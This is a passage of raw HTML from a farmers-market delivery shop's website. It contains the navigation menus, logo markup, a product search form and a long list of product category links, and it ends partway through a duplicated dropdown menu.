						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6a03218" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item menu-item-type-post_type menu-item-object-page menu-item-1961" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://farmersmarketstogo.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6a03218" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item menu-item-type-post_type menu-item-object-page menu-item-1961" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://farmersmarketstogo.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-468f373 elementor-section-full_width logo-header elementor-section-height-default elementor-section-height-default" data-id="468f373" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbe002" data-id="6bbe002" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-83de3d5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="83de3d5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://farmersmarketstogo.com">
							<img width="1000" height="173" src="[data-uri]" class="attachment-full size-full ewww_webp" alt=""  sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png" data-src-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png.webp" data-srcset-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png.webp 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-300x52.png.webp 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-768x133.png.webp 768w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-64x11.png.webp 64w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-600x104.png.webp 600w" data-srcset-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-300x52.png 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-768x133.png 768w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-64x11.png 64w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-600x104.png 600w" data-eio="j" /><noscript><img width="1000" height="173" src="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png" class="attachment-full size-full" alt="" srcset="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-300x52.png 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-768x133.png 768w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-64x11.png 64w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-600x104.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca972db elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit searchpro elementor-widget elementor-widget-aws" data-id="ca972db" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://farmersmarketstogo.com" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="107" data-tax="product_cat" ><form class="aws-search-form" action="https://farmersmarketstogo.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="66c08a901ae90">Search</label><input type="search" name="s" id="66c08a901ae90" value="" class="aws-search-field" placeholder="What products are you looking for?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1d5445b elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1d5445b" data-element_type="widget" id="main_nav_border" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1d5445b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-465"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item">Prepared</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1119"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/antipasto-appetizers/" class="elementor-sub-item">Antipasto &#038; Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/entrees/" class="elementor-sub-item">Entrées</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1120"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/sides-prepared-foods/" class="elementor-sub-item">Sides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/vegan/" class="elementor-sub-item">Vegan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/soups/" class="elementor-sub-item">Soups</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-469"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item">Produce</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://farmersmarketstogo.com/product-category/produce/farm-boxes/" class="elementor-sub-item">Farm Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://farmersmarketstogo.com/product-category/produce/vegetables/" class="elementor-sub-item">Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://farmersmarketstogo.com/product-category/produce/fruit/" class="elementor-sub-item">Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://farmersmarketstogo.com/product-category/produce/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://farmersmarketstogo.com/product-category/produce/herbs-microgreens/" class="elementor-sub-item">Herbs &amp; Microgreens</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-441"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item">Meat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443"><a href="https://farmersmarketstogo.com/product-category/meat/beef/" class="elementor-sub-item">Beef</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-482"><a href="https://farmersmarketstogo.com/product-category/meat/poultry/" class="elementor-sub-item">Poultry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://farmersmarketstogo.com/product-category/meat/lamb-game/" class="elementor-sub-item">Lamb &amp; Game</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-481"><a href="https://farmersmarketstogo.com/product-category/meat/pork/" class="elementor-sub-item">Pork</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-483"><a href="https://farmersmarketstogo.com/product-category/meat/sausage-bacon/" class="elementor-sub-item">Sausage &amp; Bacon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444"><a href="https://farmersmarketstogo.com/product-category/meat/deli-charcuterie/" class="elementor-sub-item">Deli &amp; Charcuterie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446"><a href="https://farmersmarketstogo.com/product-category/meat/jerky/" class="elementor-sub-item">Jerky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item">Smoked Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://farmersmarketstogo.com/product-category/meat/barbeque/" class="elementor-sub-item">Barbeque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2624"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item">Seafood</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item">Smoked Fish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-428"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item">Dairy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://farmersmarketstogo.com/product-category/dairy/eggs/" class="elementor-sub-item">Eggs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430"><a href="https://farmersmarketstogo.com/product-category/dairy/cheese/" class="elementor-sub-item">Cheese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item">Milk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://farmersmarketstogo.com/product-category/dairy/yogurt/" class="elementor-sub-item">Yogurt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://farmersmarketstogo.com/product-category/dairy/butter/" class="elementor-sub-item">Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-432"><a href="https://farmersmarketstogo.com/product-category/dairy/ice-cream/" class="elementor-sub-item">Ice Cream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-492"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item">Pantry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item">Granola &amp; Grains</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-460"><a href="https://farmersmarketstogo.com/product-category/pantry/nuts-butters/" class="elementor-sub-item">Nut Butters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://farmersmarketstogo.com/product-category/pantry/jams-chutneys/" class="elementor-sub-item">Jams &amp; Chutneys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://farmersmarketstogo.com/product-category/pantry/olive-oil-vinegars-shrubs/" class="elementor-sub-item">Olive Oil, Vinegars &amp; Shrubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-480"><a href="https://farmersmarketstogo.com/product-category/pantry/sauces-condiments/" class="elementor-sub-item">Sauces &amp; Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://farmersmarketstogo.com/product-category/pantry/natural-sweeteners/" class="elementor-sub-item">Natural Sweeteners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-479"><a href="https://farmersmarketstogo.com/product-category/pantry/salts-spices/" class="elementor-sub-item">Salts &amp; Spices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://farmersmarketstogo.com/product-category/pantry/pasta/" class="elementor-sub-item">Pasta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-415"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item">Bakery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416"><a href="https://farmersmarketstogo.com/product-category/bakery/breads/" class="elementor-sub-item">Breads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item">Granola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://farmersmarketstogo.com/product-category/bakery/cakes-pies/" class="elementor-sub-item">Cakes &amp; Pies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://farmersmarketstogo.com/product-category/bakery/gluten-free/" class="elementor-sub-item">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://farmersmarketstogo.com/product-category/bakery/croissants-pastries/" class="elementor-sub-item">Croissants &amp; Pastries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-474"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item">Snacks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://farmersmarketstogo.com/product-category/snacks/crackers/" class="elementor-sub-item">Crackers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://farmersmarketstogo.com/product-category/snacks/dips/" class="elementor-sub-item">Dips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://farmersmarketstogo.com/product-category/snacks/savory-snacks/" class="elementor-sub-item">Savory Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1123"><a href="https://farmersmarketstogo.com/product-category/snacks/chocolate-confections/" class="elementor-sub-item">Chocolate &amp; Confections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1124"><a href="https://farmersmarketstogo.com/product-category/snacks/frozen-novelties/" class="elementor-sub-item">Frozen Novelties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-422"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item">Beverages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://farmersmarketstogo.com/product-category/beverages/coffee/" class="elementor-sub-item">Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item">Tea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-426"><a href="https://farmersmarketstogo.com/product-category/beverages/kombucha/" class="elementor-sub-item">Kombucha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425"><a href="https://farmersmarketstogo.com/product-category/beverages/fresh-juices/" class="elementor-sub-item">Fresh Juices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://farmersmarketstogo.com/product-category/beverages/coconut-water/" class="elementor-sub-item">Coconut Water</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item">Milks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-434"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item">Teas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-435"><a href="https://farmersmarketstogo.com/product-category/health-wellness/crystals/" class="elementor-sub-item">Crystals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://farmersmarketstogo.com/product-category/health-wellness/elixirs-tinctures/" class="elementor-sub-item">Elixirs &amp; Tinctures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://farmersmarketstogo.com/product-category/health-wellness/essential-oils/" class="elementor-sub-item">Essential Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://farmersmarketstogo.com/product-category/health-wellness/insect-repellent-hand-sanitizers/" class="elementor-sub-item">Insect Repellent/Hand Sanitizers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-471"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item">Skincare &amp; Candles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/soap/" class="elementor-sub-item">Soap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-449"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/face/" aria-current="page" class="elementor-sub-item elementor-item-active">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1128"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/body-skincare-candles/" class="elementor-sub-item">Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/sun-fun/" class="elementor-sub-item">Sun Fun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/candles/" class="elementor-sub-item">Candles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1129"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/gifts-skincare-candles/" class="elementor-sub-item">Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1206"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item">Pets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1211"><a href="https://farmersmarketstogo.com/product-category/pets/dog-treats/" class="elementor-sub-item">Dog Treats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1207"><a href="https://farmersmarketstogo.com/product-category/pets/pet-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1208"><a href="https://farmersmarketstogo.com/product-category/pets/pet-apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1209"><a href="https://farmersmarketstogo.com/product-category/pets/pet-food/" class="elementor-sub-item">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1210"><a href="https://farmersmarketstogo.com/product-category/pets/pet-toys/" class="elementor-sub-item">Toys</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1d5445b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-465"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item" tabindex="-1">Prepared</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1119"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/antipasto-appetizers/" class="elementor-sub-item" tabindex="-1">Antipasto &#038; Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/entrees/" class="elementor-sub-item" tabindex="-1">Entrées</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1120"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/sides-prepared-foods/" class="elementor-sub-item" tabindex="-1">Sides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/vegan/" class="elementor-sub-item" tabindex="-1">Vegan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/soups/" class="elementor-sub-item" tabindex="-1">Soups</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-469"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item" tabindex="-1">Produce</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://farmersmarketstogo.com/product-category/produce/farm-boxes/" class="elementor-sub-item" tabindex="-1">Farm Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://farmersmarketstogo.com/product-category/produce/vegetables/" class="elementor-sub-item" tabindex="-1">Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://farmersmarketstogo.com/product-category/produce/fruit/" class="elementor-sub-item" tabindex="-1">Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://farmersmarketstogo.com/product-category/produce/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://farmersmarketstogo.com/product-category/produce/herbs-microgreens/" class="elementor-sub-item" tabindex="-1">Herbs &amp; Microgreens</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-441"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item" tabindex="-1">Meat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443"><a href="https://farmersmarketstogo.com/product-category/meat/beef/" class="elementor-sub-item" tabindex="-1">Beef</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-482"><a href="https://farmersmarketstogo.com/product-category/meat/poultry/" class="elementor-sub-item" tabindex="-1">Poultry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://farmersmarketstogo.com/product-category/meat/lamb-game/" class="elementor-sub-item" tabindex="-1">Lamb &amp; Game</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-481"><a href="https://farmersmarketstogo.com/product-category/meat/pork/" class="elementor-sub-item" tabindex="-1">Pork</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-483"><a href="https://farmersmarketstogo.com/product-category/meat/sausage-bacon/" class="elementor-sub-item" tabindex="-1">Sausage &amp; Bacon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444"><a href="https://farmersmarketstogo.com/product-category/meat/deli-charcuterie/" class="elementor-sub-item" tabindex="-1">Deli &amp; Charcuterie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446"><a href="https://farmersmarketstogo.com/product-category/meat/jerky/" class="elementor-sub-item" tabindex="-1">Jerky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item" tabindex="-1">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item" tabindex="-1">Smoked Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://farmersmarketstogo.com/product-category/meat/barbeque/" class="elementor-sub-item" tabindex="-1">Barbeque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2624"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item" tabindex="-1">Seafood</a>
